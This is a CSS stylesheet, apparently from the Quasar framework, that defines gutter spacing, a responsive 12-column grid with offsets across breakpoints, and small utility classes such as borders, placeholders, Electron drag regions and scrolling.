.q-gutter-none, .q-gutter-none > *, .q-gutter-x-none, .q-gutter-x-none > * {
    margin-left: 0
}

.q-gutter-none, .q-gutter-none > *, .q-gutter-y-none, .q-gutter-y-none > * {
    margin-top: 0
}

.q-col-gutter-none, .q-col-gutter-x-none {
    margin-left: 0
}

.q-col-gutter-none > *, .q-col-gutter-x-none > * {
    padding-left: 0
}

.q-col-gutter-none, .q-col-gutter-y-none {
    margin-top: 0
}

.q-col-gutter-none > *, .q-col-gutter-y-none > * {
    padding-top: 0
}

.q-gutter-x-xs, .q-gutter-xs {
    margin-left: -4px
}

.q-gutter-x-xs > *, .q-gutter-xs > * {
    margin-left: 4px
}

.q-gutter-xs, .q-gutter-y-xs {
    margin-top: -4px
}

.q-gutter-xs > *, .q-gutter-y-xs > * {
    margin-top: 4px
}

.q-col-gutter-x-xs, .q-col-gutter-xs {
    margin-left: -4px
}

.q-col-gutter-x-xs > *, .q-col-gutter-xs > * {
    padding-left: 4px
}

.q-col-gutter-xs, .q-col-gutter-y-xs {
    margin-top: -4px
}

.q-col-gutter-xs > *, .q-col-gutter-y-xs > * {
    padding-top: 4px
}

.q-gutter-sm, .q-gutter-x-sm {
    margin-left: -8px
}

.q-gutter-sm > *, .q-gutter-x-sm > * {
    margin-left: 8px
}

.q-gutter-sm, .q-gutter-y-sm {
    margin-top: -8px
}

.q-gutter-sm > *, .q-gutter-y-sm > * {
    margin-top: 8px
}

.q-col-gutter-sm, .q-col-gutter-x-sm {
    margin-left: -8px
}

.q-col-gutter-sm > *, .q-col-gutter-x-sm > * {
    padding-left: 8px
}

.q-col-gutter-sm, .q-col-gutter-y-sm {
    margin-top: -8px
}

.q-col-gutter-sm > *, .q-col-gutter-y-sm > * {
    padding-top: 8px
}

.q-gutter-md, .q-gutter-x-md {
    margin-left: -16px
}

.q-gutter-md > *, .q-gutter-x-md > * {
    margin-left: 16px
}

.q-gutter-md, .q-gutter-y-md {
    margin-top: -16px
}

.q-gutter-md > *, .q-gutter-y-md > * {
    margin-top: 16px
}

.q-col-gutter-md, .q-col-gutter-x-md {
    margin-left: -16px
}

.q-col-gutter-md > *, .q-col-gutter-x-md > * {
    padding-left: 16px
}

.q-col-gutter-md, .q-col-gutter-y-md {
    margin-top: -16px
}

.q-col-gutter-md > *, .q-col-gutter-y-md > * {
    padding-top: 16px
}

.q-gutter-lg, .q-gutter-x-lg {
    margin-left: -24px
}

.q-gutter-lg > *, .q-gutter-x-lg > * {
    margin-left: 24px
}

.q-gutter-lg, .q-gutter-y-lg {
    margin-top: -24px
}

.q-gutter-lg > *, .q-gutter-y-lg > * {
    margin-top: 24px
}

.q-col-gutter-lg, .q-col-gutter-x-lg {
    margin-left: -24px
}

.q-col-gutter-lg > *, .q-col-gutter-x-lg > * {
    padding-left: 24px
}

.q-col-gutter-lg, .q-col-gutter-y-lg {
    margin-top: -24px
}

.q-col-gutter-lg > *, .q-col-gutter-y-lg > * {
    padding-top: 24px
}

.q-gutter-x-xl, .q-gutter-xl {
    margin-left: -48px
}

.q-gutter-x-xl > *, .q-gutter-xl > * {
    margin-left: 48px
}

.q-gutter-xl, .q-gutter-y-xl {
    margin-top: -48px
}

.q-gutter-xl > *, .q-gutter-y-xl > * {
    margin-top: 48px
}

.q-col-gutter-x-xl, .q-col-gutter-xl {
    margin-left: -48px
}

.q-col-gutter-x-xl > *, .q-col-gutter-xl > * {
    padding-left: 48px
}

.q-col-gutter-xl, .q-col-gutter-y-xl {
    margin-top: -48px
}

.q-col-gutter-xl > *, .q-col-gutter-y-xl > * {
    padding-top: 48px
}

@media (min-width: 0) {
    .flex > .col, .flex > .col-0, .flex > .col-1, .flex > .col-2, .flex > .col-3, .flex > .col-4, .flex > .col-5, .flex > .col-6, .flex > .col-7, .flex > .col-8, .flex > .col-9, .flex > .col-10, .flex > .col-11, .flex > .col-12, .flex > .col-auto, .flex > .col-grow, .flex > .col-shrink, .flex > .col-xs, .flex > .col-xs-0, .flex > .col-xs-1, .flex > .col-xs-2, .flex > .col-xs-3, .flex > .col-xs-4, .flex > .col-xs-5, .flex > .col-xs-6, .flex > .col-xs-7, .flex > .col-xs-8, .flex > .col-xs-9, .flex > .col-xs-10, .flex > .col-xs-11, .flex > .col-xs-12, .flex > .col-xs-auto, .flex > .col-xs-grow, .flex > .col-xs-shrink, .row > .col, .row > .col-0, .row > .col-1, .row > .col-2, .row > .col-3, .row > .col-4, .row > .col-5, .row > .col-6, .row > .col-7, .row > .col-8, .row > .col-9, .row > .col-10, .row > .col-11, .row > .col-12, .row > .col-auto, .row > .col-grow, .row > .col-shrink, .row > .col-xs, .row > .col-xs-0, .row > .col-xs-1, .row > .col-xs-2, .row > .col-xs-3, .row > .col-xs-4, .row > .col-xs-5, .row > .col-xs-6, .row > .col-xs-7, .row > .col-xs-8, .row > .col-xs-9, .row > .col-xs-10, .row > .col-xs-11, .row > .col-xs-12, .row > .col-xs-auto, .row > .col-xs-grow, .row > .col-xs-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col, .column > .col-0, .column > .col-1, .column > .col-2, .column > .col-3, .column > .col-4, .column > .col-5, .column > .col-6, .column > .col-7, .column > .col-8, .column > .col-9, .column > .col-10, .column > .col-11, .column > .col-12, .column > .col-auto, .column > .col-grow, .column > .col-shrink, .column > .col-xs, .column > .col-xs-0, .column > .col-xs-1, .column > .col-xs-2, .column > .col-xs-3, .column > .col-xs-4, .column > .col-xs-5, .column > .col-xs-6, .column > .col-xs-7, .column > .col-xs-8, .column > .col-xs-9, .column > .col-xs-10, .column > .col-xs-11, .column > .col-xs-12, .column > .col-xs-auto, .column > .col-xs-grow, .column > .col-xs-shrink, .flex > .col, .flex > .col-0, .flex > .col-1, .flex > .col-2, .flex > .col-3, .flex > .col-4, .flex > .col-5, .flex > .col-6, .flex > .col-7, .flex > .col-8, .flex > .col-9, .flex > .col-10, .flex > .col-11, .flex > .col-12, .flex > .col-auto, .flex > .col-grow, .flex > .col-shrink, .flex > .col-xs, .flex > .col-xs-0, .flex > .col-xs-1, .flex > .col-xs-2, .flex > .col-xs-3, .flex > .col-xs-4, .flex > .col-xs-5, .flex > .col-xs-6, .flex > .col-xs-7, .flex > .col-xs-8, .flex > .col-xs-9, .flex > .col-xs-10, .flex > .col-xs-11, .flex > .col-xs-12, .flex > .col-xs-auto, .flex > .col-xs-grow, .flex > .col-xs-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col, .col-xs {
        flex: 10000 1 0%
    }

    .col-0, .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-auto, .col-xs-0, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-auto {
        flex: 0 0 auto
    }

    .col-grow, .col-xs-grow {
        flex: 1 0 auto
    }

    .col-shrink, .col-xs-shrink {
        flex: 0 1 auto
    }

    .row > .col-0, .row > .col-xs-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-0, .row > .offset-xs-0 {
        margin-left: 0%
    }

    .column > .col-0, .column > .col-xs-0 {
        height: 0%;
        width: auto
    }

    .row > .col-1, .row > .col-xs-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-1, .row > .offset-xs-1 {
        margin-left: 8.3333%
    }

    .column > .col-1, .column > .col-xs-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-2, .row > .col-xs-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-2, .row > .offset-xs-2 {
        margin-left: 16.6667%
    }

    .column > .col-2, .column > .col-xs-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-3, .row > .col-xs-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-3, .row > .offset-xs-3 {
        margin-left: 25%
    }

    .column > .col-3, .column > .col-xs-3 {
        height: 25%;
        width: auto
    }

    .row > .col-4, .row > .col-xs-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-4, .row > .offset-xs-4 {
        margin-left: 33.3333%
    }

    .column > .col-4, .column > .col-xs-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-5, .row > .col-xs-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-5, .row > .offset-xs-5 {
        margin-left: 41.6667%
    }

    .column > .col-5, .column > .col-xs-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-6, .row > .col-xs-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-6, .row > .offset-xs-6 {
        margin-left: 50%
    }

    .column > .col-6, .column > .col-xs-6 {
        height: 50%;
        width: auto
    }

    .row > .col-7, .row > .col-xs-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-7, .row > .offset-xs-7 {
        margin-left: 58.3333%
    }

    .column > .col-7, .column > .col-xs-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-8, .row > .col-xs-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-8, .row > .offset-xs-8 {
        margin-left: 66.6667%
    }

    .column > .col-8, .column > .col-xs-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-9, .row > .col-xs-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-9, .row > .offset-xs-9 {
        margin-left: 75%
    }

    .column > .col-9, .column > .col-xs-9 {
        height: 75%;
        width: auto
    }

    .row > .col-10, .row > .col-xs-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-10, .row > .offset-xs-10 {
        margin-left: 83.3333%
    }

    .column > .col-10, .column > .col-xs-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-11, .row > .col-xs-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-11, .row > .offset-xs-11 {
        margin-left: 91.6667%
    }

    .column > .col-11, .column > .col-xs-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-12, .row > .col-xs-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-12, .row > .offset-xs-12 {
        margin-left: 100%
    }

    .column > .col-12, .column > .col-xs-12 {
        height: 100%;
        width: auto
    }

    .row > .col-all {
        height: auto;
        flex: 0 0 100%
    }
}

@media (min-width: 600px) {
    .flex > .col-sm, .flex > .col-sm-0, .flex > .col-sm-1, .flex > .col-sm-2, .flex > .col-sm-3, .flex > .col-sm-4, .flex > .col-sm-5, .flex > .col-sm-6, .flex > .col-sm-7, .flex > .col-sm-8, .flex > .col-sm-9, .flex > .col-sm-10, .flex > .col-sm-11, .flex > .col-sm-12, .flex > .col-sm-auto, .flex > .col-sm-grow, .flex > .col-sm-shrink, .row > .col-sm, .row > .col-sm-0, .row > .col-sm-1, .row > .col-sm-2, .row > .col-sm-3, .row > .col-sm-4, .row > .col-sm-5, .row > .col-sm-6, .row > .col-sm-7, .row > .col-sm-8, .row > .col-sm-9, .row > .col-sm-10, .row > .col-sm-11, .row > .col-sm-12, .row > .col-sm-auto, .row > .col-sm-grow, .row > .col-sm-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-sm, .column > .col-sm-0, .column > .col-sm-1, .column > .col-sm-2, .column > .col-sm-3, .column > .col-sm-4, .column > .col-sm-5, .column > .col-sm-6, .column > .col-sm-7, .column > .col-sm-8, .column > .col-sm-9, .column > .col-sm-10, .column > .col-sm-11, .column > .col-sm-12, .column > .col-sm-auto, .column > .col-sm-grow, .column > .col-sm-shrink, .flex > .col-sm, .flex > .col-sm-0, .flex > .col-sm-1, .flex > .col-sm-2, .flex > .col-sm-3, .flex > .col-sm-4, .flex > .col-sm-5, .flex > .col-sm-6, .flex > .col-sm-7, .flex > .col-sm-8, .flex > .col-sm-9, .flex > .col-sm-10, .flex > .col-sm-11, .flex > .col-sm-12, .flex > .col-sm-auto, .flex > .col-sm-grow, .flex > .col-sm-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-sm {
        flex: 10000 1 0%
    }

    .col-sm-0, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-auto {
        flex: 0 0 auto
    }

    .col-sm-grow {
        flex: 1 0 auto
    }

    .col-sm-shrink {
        flex: 0 1 auto
    }

    .row > .col-sm-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-sm-0 {
        margin-left: 0%
    }

    .column > .col-sm-0 {
        height: 0%;
        width: auto
    }

    .row > .col-sm-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-sm-1 {
        margin-left: 8.3333%
    }

    .column > .col-sm-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-sm-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-sm-2 {
        margin-left: 16.6667%
    }

    .column > .col-sm-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-sm-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-sm-3 {
        margin-left: 25%
    }

    .column > .col-sm-3 {
        height: 25%;
        width: auto
    }

    .row > .col-sm-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-sm-4 {
        margin-left: 33.3333%
    }

    .column > .col-sm-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-sm-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-sm-5 {
        margin-left: 41.6667%
    }

    .column > .col-sm-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-sm-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-sm-6 {
        margin-left: 50%
    }

    .column > .col-sm-6 {
        height: 50%;
        width: auto
    }

    .row > .col-sm-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-sm-7 {
        margin-left: 58.3333%
    }

    .column > .col-sm-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-sm-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-sm-8 {
        margin-left: 66.6667%
    }

    .column > .col-sm-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-sm-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-sm-9 {
        margin-left: 75%
    }

    .column > .col-sm-9 {
        height: 75%;
        width: auto
    }

    .row > .col-sm-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-sm-10 {
        margin-left: 83.3333%
    }

    .column > .col-sm-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-sm-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-sm-11 {
        margin-left: 91.6667%
    }

    .column > .col-sm-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-sm-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-sm-12 {
        margin-left: 100%
    }

    .column > .col-sm-12 {
        height: 100%;
        width: auto
    }
}

@media (min-width: 1024px) {
    .flex > .col-md, .flex > .col-md-0, .flex > .col-md-1, .flex > .col-md-2, .flex > .col-md-3, .flex > .col-md-4, .flex > .col-md-5, .flex > .col-md-6, .flex > .col-md-7, .flex > .col-md-8, .flex > .col-md-9, .flex > .col-md-10, .flex > .col-md-11, .flex > .col-md-12, .flex > .col-md-auto, .flex > .col-md-grow, .flex > .col-md-shrink, .row > .col-md, .row > .col-md-0, .row > .col-md-1, .row > .col-md-2, .row > .col-md-3, .row > .col-md-4, .row > .col-md-5, .row > .col-md-6, .row > .col-md-7, .row > .col-md-8, .row > .col-md-9, .row > .col-md-10, .row > .col-md-11, .row > .col-md-12, .row > .col-md-auto, .row > .col-md-grow, .row > .col-md-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-md, .column > .col-md-0, .column > .col-md-1, .column > .col-md-2, .column > .col-md-3, .column > .col-md-4, .column > .col-md-5, .column > .col-md-6, .column > .col-md-7, .column > .col-md-8, .column > .col-md-9, .column > .col-md-10, .column > .col-md-11, .column > .col-md-12, .column > .col-md-auto, .column > .col-md-grow, .column > .col-md-shrink, .flex > .col-md, .flex > .col-md-0, .flex > .col-md-1, .flex > .col-md-2, .flex > .col-md-3, .flex > .col-md-4, .flex > .col-md-5, .flex > .col-md-6, .flex > .col-md-7, .flex > .col-md-8, .flex > .col-md-9, .flex > .col-md-10, .flex > .col-md-11, .flex > .col-md-12, .flex > .col-md-auto, .flex > .col-md-grow, .flex > .col-md-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-md {
        flex: 10000 1 0%
    }

    .col-md-0, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-auto {
        flex: 0 0 auto
    }

    .col-md-grow {
        flex: 1 0 auto
    }

    .col-md-shrink {
        flex: 0 1 auto
    }

    .row > .col-md-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-md-0 {
        margin-left: 0%
    }

    .column > .col-md-0 {
        height: 0%;
        width: auto
    }

    .row > .col-md-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-md-1 {
        margin-left: 8.3333%
    }

    .column > .col-md-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-md-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-md-2 {
        margin-left: 16.6667%
    }

    .column > .col-md-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-md-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-md-3 {
        margin-left: 25%
    }

    .column > .col-md-3 {
        height: 25%;
        width: auto
    }

    .row > .col-md-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-md-4 {
        margin-left: 33.3333%
    }

    .column > .col-md-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-md-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-md-5 {
        margin-left: 41.6667%
    }

    .column > .col-md-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-md-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-md-6 {
        margin-left: 50%
    }

    .column > .col-md-6 {
        height: 50%;
        width: auto
    }

    .row > .col-md-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-md-7 {
        margin-left: 58.3333%
    }

    .column > .col-md-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-md-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-md-8 {
        margin-left: 66.6667%
    }

    .column > .col-md-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-md-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-md-9 {
        margin-left: 75%
    }

    .column > .col-md-9 {
        height: 75%;
        width: auto
    }

    .row > .col-md-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-md-10 {
        margin-left: 83.3333%
    }

    .column > .col-md-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-md-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-md-11 {
        margin-left: 91.6667%
    }

    .column > .col-md-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-md-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-md-12 {
        margin-left: 100%
    }

    .column > .col-md-12 {
        height: 100%;
        width: auto
    }
}

@media (min-width: 1440px) {
    .flex > .col-lg, .flex > .col-lg-0, .flex > .col-lg-1, .flex > .col-lg-2, .flex > .col-lg-3, .flex > .col-lg-4, .flex > .col-lg-5, .flex > .col-lg-6, .flex > .col-lg-7, .flex > .col-lg-8, .flex > .col-lg-9, .flex > .col-lg-10, .flex > .col-lg-11, .flex > .col-lg-12, .flex > .col-lg-auto, .flex > .col-lg-grow, .flex > .col-lg-shrink, .row > .col-lg, .row > .col-lg-0, .row > .col-lg-1, .row > .col-lg-2, .row > .col-lg-3, .row > .col-lg-4, .row > .col-lg-5, .row > .col-lg-6, .row > .col-lg-7, .row > .col-lg-8, .row > .col-lg-9, .row > .col-lg-10, .row > .col-lg-11, .row > .col-lg-12, .row > .col-lg-auto, .row > .col-lg-grow, .row > .col-lg-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-lg, .column > .col-lg-0, .column > .col-lg-1, .column > .col-lg-2, .column > .col-lg-3, .column > .col-lg-4, .column > .col-lg-5, .column > .col-lg-6, .column > .col-lg-7, .column > .col-lg-8, .column > .col-lg-9, .column > .col-lg-10, .column > .col-lg-11, .column > .col-lg-12, .column > .col-lg-auto, .column > .col-lg-grow, .column > .col-lg-shrink, .flex > .col-lg, .flex > .col-lg-0, .flex > .col-lg-1, .flex > .col-lg-2, .flex > .col-lg-3, .flex > .col-lg-4, .flex > .col-lg-5, .flex > .col-lg-6, .flex > .col-lg-7, .flex > .col-lg-8, .flex > .col-lg-9, .flex > .col-lg-10, .flex > .col-lg-11, .flex > .col-lg-12, .flex > .col-lg-auto, .flex > .col-lg-grow, .flex > .col-lg-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-lg {
        flex: 10000 1 0%
    }

    .col-lg-0, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-auto {
        flex: 0 0 auto
    }

    .col-lg-grow {
        flex: 1 0 auto
    }

    .col-lg-shrink {
        flex: 0 1 auto
    }

    .row > .col-lg-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-lg-0 {
        margin-left: 0%
    }

    .column > .col-lg-0 {
        height: 0%;
        width: auto
    }

    .row > .col-lg-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-lg-1 {
        margin-left: 8.3333%
    }

    .column > .col-lg-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-lg-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-lg-2 {
        margin-left: 16.6667%
    }

    .column > .col-lg-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-lg-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-lg-3 {
        margin-left: 25%
    }

    .column > .col-lg-3 {
        height: 25%;
        width: auto
    }

    .row > .col-lg-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-lg-4 {
        margin-left: 33.3333%
    }

    .column > .col-lg-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-lg-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-lg-5 {
        margin-left: 41.6667%
    }

    .column > .col-lg-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-lg-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-lg-6 {
        margin-left: 50%
    }

    .column > .col-lg-6 {
        height: 50%;
        width: auto
    }

    .row > .col-lg-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-lg-7 {
        margin-left: 58.3333%
    }

    .column > .col-lg-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-lg-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-lg-8 {
        margin-left: 66.6667%
    }

    .column > .col-lg-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-lg-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-lg-9 {
        margin-left: 75%
    }

    .column > .col-lg-9 {
        height: 75%;
        width: auto
    }

    .row > .col-lg-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-lg-10 {
        margin-left: 83.3333%
    }

    .column > .col-lg-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-lg-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-lg-11 {
        margin-left: 91.6667%
    }

    .column > .col-lg-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-lg-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-lg-12 {
        margin-left: 100%
    }

    .column > .col-lg-12 {
        height: 100%;
        width: auto
    }
}

@media (min-width: 1920px) {
    .flex > .col-xl, .flex > .col-xl-0, .flex > .col-xl-1, .flex > .col-xl-2, .flex > .col-xl-3, .flex > .col-xl-4, .flex > .col-xl-5, .flex > .col-xl-6, .flex > .col-xl-7, .flex > .col-xl-8, .flex > .col-xl-9, .flex > .col-xl-10, .flex > .col-xl-11, .flex > .col-xl-12, .flex > .col-xl-auto, .flex > .col-xl-grow, .flex > .col-xl-shrink, .row > .col-xl, .row > .col-xl-0, .row > .col-xl-1, .row > .col-xl-2, .row > .col-xl-3, .row > .col-xl-4, .row > .col-xl-5, .row > .col-xl-6, .row > .col-xl-7, .row > .col-xl-8, .row > .col-xl-9, .row > .col-xl-10, .row > .col-xl-11, .row > .col-xl-12, .row > .col-xl-auto, .row > .col-xl-grow, .row > .col-xl-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

    .column > .col-xl, .column > .col-xl-0, .column > .col-xl-1, .column > .col-xl-2, .column > .col-xl-3, .column > .col-xl-4, .column > .col-xl-5, .column > .col-xl-6, .column > .col-xl-7, .column > .col-xl-8, .column > .col-xl-9, .column > .col-xl-10, .column > .col-xl-11, .column > .col-xl-12, .column > .col-xl-auto, .column > .col-xl-grow, .column > .col-xl-shrink, .flex > .col-xl, .flex > .col-xl-0, .flex > .col-xl-1, .flex > .col-xl-2, .flex > .col-xl-3, .flex > .col-xl-4, .flex > .col-xl-5, .flex > .col-xl-6, .flex > .col-xl-7, .flex > .col-xl-8, .flex > .col-xl-9, .flex > .col-xl-10, .flex > .col-xl-11, .flex > .col-xl-12, .flex > .col-xl-auto, .flex > .col-xl-grow, .flex > .col-xl-shrink {
        height: auto;
        min-height: 0;
        max-height: 100%
    }

    .col-xl {
        flex: 10000 1 0%
    }

    .col-xl-0, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-auto {
        flex: 0 0 auto
    }

    .col-xl-grow {
        flex: 1 0 auto
    }

    .col-xl-shrink {
        flex: 0 1 auto
    }

    .row > .col-xl-0 {
        height: auto;
        width: 0%
    }

    .row > .offset-xl-0 {
        margin-left: 0%
    }

    .column > .col-xl-0 {
        height: 0%;
        width: auto
    }

    .row > .col-xl-1 {
        height: auto;
        width: 8.3333%
    }

    .row > .offset-xl-1 {
        margin-left: 8.3333%
    }

    .column > .col-xl-1 {
        height: 8.3333%;
        width: auto
    }

    .row > .col-xl-2 {
        height: auto;
        width: 16.6667%
    }

    .row > .offset-xl-2 {
        margin-left: 16.6667%
    }

    .column > .col-xl-2 {
        height: 16.6667%;
        width: auto
    }

    .row > .col-xl-3 {
        height: auto;
        width: 25%
    }

    .row > .offset-xl-3 {
        margin-left: 25%
    }

    .column > .col-xl-3 {
        height: 25%;
        width: auto
    }

    .row > .col-xl-4 {
        height: auto;
        width: 33.3333%
    }

    .row > .offset-xl-4 {
        margin-left: 33.3333%
    }

    .column > .col-xl-4 {
        height: 33.3333%;
        width: auto
    }

    .row > .col-xl-5 {
        height: auto;
        width: 41.6667%
    }

    .row > .offset-xl-5 {
        margin-left: 41.6667%
    }

    .column > .col-xl-5 {
        height: 41.6667%;
        width: auto
    }

    .row > .col-xl-6 {
        height: auto;
        width: 50%
    }

    .row > .offset-xl-6 {
        margin-left: 50%
    }

    .column > .col-xl-6 {
        height: 50%;
        width: auto
    }

    .row > .col-xl-7 {
        height: auto;
        width: 58.3333%
    }

    .row > .offset-xl-7 {
        margin-left: 58.3333%
    }

    .column > .col-xl-7 {
        height: 58.3333%;
        width: auto
    }

    .row > .col-xl-8 {
        height: auto;
        width: 66.6667%
    }

    .row > .offset-xl-8 {
        margin-left: 66.6667%
    }

    .column > .col-xl-8 {
        height: 66.6667%;
        width: auto
    }

    .row > .col-xl-9 {
        height: auto;
        width: 75%
    }

    .row > .offset-xl-9 {
        margin-left: 75%
    }

    .column > .col-xl-9 {
        height: 75%;
        width: auto
    }

    .row > .col-xl-10 {
        height: auto;
        width: 83.3333%
    }

    .row > .offset-xl-10 {
        margin-left: 83.3333%
    }

    .column > .col-xl-10 {
        height: 83.3333%;
        width: auto
    }

    .row > .col-xl-11 {
        height: auto;
        width: 91.6667%
    }

    .row > .offset-xl-11 {
        margin-left: 91.6667%
    }

    .column > .col-xl-11 {
        height: 91.6667%;
        width: auto
    }

    .row > .col-xl-12 {
        height: auto;
        width: 100%
    }

    .row > .offset-xl-12 {
        margin-left: 100%
    }

    .column > .col-xl-12 {
        height: 100%;
        width: auto
    }
}

.rounded-borders {
    border-radius: 4px
}

.border-radius-inherit {
    border-radius: inherit
}

.no-transition {
    transition: none !important
}

.transition-0 {
    transition: 0s !important
}

.glossy {
    background-image: linear-gradient(180deg, hsla(0, 0%, 100%, 0.3), hsla(0, 0%, 100%, 0) 50%, rgba(0, 0, 0, 0.12) 51%, rgba(0, 0, 0, 0.04)) !important
}

.q-placeholder::-moz-placeholder {
    color: inherit;
    opacity: 0.7
}

.q-placeholder:-ms-input-placeholder {
    color: inherit !important;
    opacity: 0.7 !important
}

.q-placeholder::placeholder {
    color: inherit;
    opacity: 0.7
}

.q-body--fullscreen-mixin, .q-body--prevent-scroll {
    position: fixed !important
}

.q-body--force-scrollbar {
    overflow-y: scroll
}

.q-no-input-spinner {
    -moz-appearance: textfield !important
}

.q-no-input-spinner::-webkit-inner-spin-button, .q-no-input-spinner::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.q-link {
    outline: 0;
    text-decoration: none
}

body.electron .q-electron-drag {
    -webkit-user-select: none;
    -webkit-app-region: drag
}

body.electron .q-electron-drag--exception, body.electron .q-electron-drag .q-btn-item {
    -webkit-app-region: no-drag
}

img.responsive {
    max-width: 100%;
    height: auto
}

.non-selectable {
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important
}

.scroll {
    overflow: auto
}

